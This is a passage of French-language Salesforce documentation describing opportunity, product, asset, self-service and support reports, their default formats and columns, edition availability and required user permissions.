Afficher les informations sur l'historique des modifications des champs d'opportunité clés, qui comprennent les anciennes et les nouvelles valeurs, ainsi que les changements de date effectués.

Remarque: Vous devez activer et configurer le suivi de l'historique des champs et  $\lceil n \rceil$ sélectionner des champs pour pouvoir utiliser le rapport sur le Suivi de l'historique des champs.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

**Tabulaire** 

#### **Colonnes sélectionnées**



## Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

ET

Gérer les types de rapport personnalisé

## Éditions

Disponible avec : Salesforce Classic



CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités avec des équipes d'opportunité

Affichez des informations sur les membres de vos équipes d'opportunité et leurs rôles, organisés par opportunité.

 $\mathcal{F}$ Remarque: Vous devez activer et configurer une équipe de vente pour utiliser le rapport Opportunités associées aux équipes d'opportunité.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Tabulaire

#### **Colonnes sélectionnées**



## Éditions

Disponible avec : Salesforce Classic

#### Disponible avec :

**Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Si votre administrateur a créé des champs d'équipe d'opportunité personnalisés, ils peuvent être inclus dans le Rapport sur les opportunités avec des équipes d'opportunité.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport d'opportunités avec des équipes d'opportunité et des produits Affichez des informations sur les membres de vos équipes d'opportunité et leurs produits, organisés par opportunité. Vous devez spécifier un produit ou un membre d'équipe de vente pour filtrer les résultats lorsque vous exécutez le rapport.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Tabulaire

#### **Colonnes sélectionnées**



#### **Éditions**

Disponible avec : Salesforce Classic



CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités associées à des produits

Afficher les informations sur les produits associés à vos opportunités, qui comprennent le nom de produit et l'étape d'opportunité.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Matrice

#### **Champs récapitulatifs**

Prix total (somme)

#### **Colonnes sélectionnées**



#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

## Éditions

Disponible avec : Salesforce Classic

#### Disponible avec :



#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités associées à des devis et à des fichiers PDF de devis

Afficher les détails sur les fichiers PDF de devis créés pour chaque devis associé à une opportunité. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser le rapport afin d'afficher d'autres informations, telles que l'utilisateur ayant créé ou modifié en dernier chaque fichier PDF de devis répertorié.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Récapitulatif

#### **Regroupement**

Le rapport par défaut indique les devis et les fichiers PDF de devis groupés par Nom d'opportunité.

## Éditions

Disponible avec : Salesforce Classic

#### **Colonnes sélectionnées**



#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités associées à des devis et des éléments de ligne de devis Afficher les détails sur les devis associés à des opportunités et sur les éléments de ligne de chaque devis. Les paramètres par défaut fournissent les informations les plus fréquemment utilisées de chaque objet, mais vous pouvez personnaliser le rapport afin d'afficher n'importe quel champ d'opportunité, de devis ou d'élément de ligne de devis.

Si votre organisation utilise la fonctionnalité multidevise ou la gestion des devises avancée, vous disposez d'options supplémentaires pour personnaliser ce rapport. Lors de la sélection de colonnes de rapport, vous pouvez sélectionner la version « convertie » d'un montant ou une colonne total afin de présenter les valeurs converties dans une autre devise. Choisissez la devise que vous souhaitez convertir sous Paramètres avancés en sélectionnant vos critères de rapport.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Récapitulatif

#### **Champs récapitulatifs**

Montant (somme)

Remise du devis (somme)

#### **Regroupements**

Le rapport par défaut présente les résultats classés par Nom d'opportunité puis par Nom de devis. Chaque élément de ligne de devis est répertorié sous son devis associé.

#### **Colonnes sélectionnées**



#### Éditions

Disponible avec : Salesforce Classic



#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

#### **Rapports sur les produits et les actifs**

Utilisez les rapports de produit et d'actif pour afficher des informations sur les produits actuellement installés chez les utilisateurs. Examinez les actifs que possèdent vos clients, répertoriez les requêtes classées pour un actif donné ou identifiez les actifs qui ne sont associés à aucun produit.

Fonctions spéciales du dossier Rapports sur les produits et les actifs

Tenez compte des points suivants lorsque vous exécutez des rapports sur les produits et les actifs :

#### **Rapports standard**

Utilisez le rapport Actifs sans produit, disponible dans le dossier Rapports sur les produits et les actifs, pour répertorier les actifs qui ne sont pas associés à un produit. En fonction de l'utilisation des actifs, ces actifs peuvent représenter les produits de votre concurrent.

#### **Types de rapport**

**•** Pour créer le rapport personnalisé affichant les actifs des clients, cliquez sur **Nouveau rapport** de l'onglet Rapports, puis sélectionnez le type de rapport Comptes avec actifs ou Contacts avec actifs dans la catégorie de types de rapport Comptes et contacts.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Pour afficher la liste des requêtes classées pour un actif donné, cliquez sur **Nouveau rapport** de l'onglet Rapports, puis sélectionnez le type de rapport Actifs avec requêtes de l'option Catalogues, Produits et Actifs.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapports libre-service**

Les rapports Libre-Service vous permettent d'analyser l'efficacité de votre portail libre-service. Examinez le nombre de requêtes actuellement visualisées, le nombre de clients actuellement connectés ou ce que les clients pensent des solutions que vous offrez.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### **Rapports standard**

- **•** Le rapport sur l'utilisation du libre-service indique le nombre de requêtes affichées et consignées, le nombre de commentaires qui ont été ajoutés et le nombre de recherches effectuées par les utilisateurs du libre-service.
- **•** Le rapport sur les utilisateurs libre-service fournit des informations sur les clients qui se connectent à votre portail libre-service, y compris le compte associé et la date de la dernière connexion. Vous pouvez également inclure des champs libre-service dans n'importe quel rapport de contact personnalisé.
- **•** Le rapport sur les solutions utiles contient des statistiques provenant des portails libre-service qui affichent des solutions. Sur chaque page de solution libre-service, les clients peuvent indiquer si la solution leur est utile. Vous pouvez utiliser les résultats de cette étude lorsque vous choisissez les cinq premières solutions pour la page d'accueil libre-service et pour vérifier que les clients sont en mesure de trouver les solutions dont ils ont besoin.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapport sur l'activité de support**

Utilisez les rapports sur le support pour suivre le nombre de requêtes créées, les commentaires de requête, les e-mails de requête, les responsables de requête, les rôles de contact de requête, les requêtes avec solution, le temps écoulé depuis le dernier changement de statut ou de responsable de la requête et l'historique des requêtes.

Vous pouvez également créer des rapports sur les solutions de votre entreprise, incluant l'historique des solutions et les langues dans lesquelles les solutions ont été écrites, et indiquant si les solutions traduites sont obsolètes. Si vous avez activé le portail libre-service, vous pouvez exécuter des rapports pour suivre l'utilisation de ce portail.

CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0) [Limitez les résultats d'un rapport](#page-3897-0) **Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

#### Types de rapport personnalisé préconçus

Certaines fonctionnalités de Salesforce offrent des types de rapport personnalisé prédéfinis qui évitent de créer des rapports.

Remarque: Les types de rapport personnalisé préconçus sont différents des types de rapport standard.

#### 1. [Rapports sur les territoires](#page-3793-0)

Utilisez les rapports sur les territoires pour analyser vos zones commerciales. Identifiez quels utilisateurs ont été attribués aux divers territoires, quels utilisateurs ont été attribués à plusieurs territoires ou quels utilisateurs n'ont aucun territoire.

#### 2. [Rapport sur les réponses](#page-3794-0)

Créez des types de rapport personnalisés pour permettre aux utilisateurs d'analyser des questions, des réponses et des votes.

#### 3. [Rapports Salesforce CRM Call Center](#page-3795-0)

Les rapports sur les centres d'appels facilitent l'analyse de appels téléphoniques Salesforce CRM Call Center gérés par votre équipe ou par vous-même.

#### 4. [Création d'un type de rapport personnalisé pour l'historique des approbations](#page-3795-1)

Avant d'exécuter des rapports sur des processus d'approbation terminés et en cours, ainsi que leurs étapes, vous devez créer un type de rapport personnalisé pour les instances de processus d'approbation.

#### 5. [Rapports à générer sur les activités](#page-1411-0)

Exécutez des rapports standard ou personnalisés qui affichent des informations sur vos tâches ou événements et leurs contacts, comptes, opportunités et autres enregistrements associés.

#### 6. [Rapport sur les réunions des commerciaux avec des clients](#page-1412-0)

Observez la façon dont vos équipes commerciales organisent leur temps. Créez un rapport personnalisé qui répertorie les clients que les commerciaux rencontrent.

7. [Création d'un type de rapport personnalisé de prévision](#page-3799-0)

#### 8. [Types de rapport personnalisé de prévision](#page-3799-1)

Un type de rapport définit l'ensemble de rapports et de champs disponibles pour un rapport en fonction des relations entre un objet principal et ses objets associés. Les rapports affichent uniquement les enregistrements qui correspondent aux critères définis dans le type de rapport.

9. [Rapports sur les idées](#page-3802-0)

Créez des types de rapport personnalisés pour permettre aux utilisateurs de créer des rapports sur des idées, des commentaires sur des idées et des votes.

#### 10. [Création de rapports sur des articles de Salesforce Knowledge](#page-3803-0)

Utilisez des rapports personnalisés Salesforce Knowledge pour suivre la création, la gestion et la publications d'articles.

11. [Rapports sur les sessions Live Agent](#page-3815-0)

Utilisez des rapports de session Live Agent pour regrouper des données sur les activités de chat des agents avec des clients, par exemple le temps passé en ligne ou le nombre de requêtes de chat qui leur sont attribuées.

12. [Rapport sur les partenaires](#page-3817-0)

Certaines opportunités impliquent des relations avec des partenaires. Utilisez ce rapport pour identifier et analyser ces relations.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les** éditions, à l'exception de **Database.com** (l'édition détermine les rapports affichés).

## AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

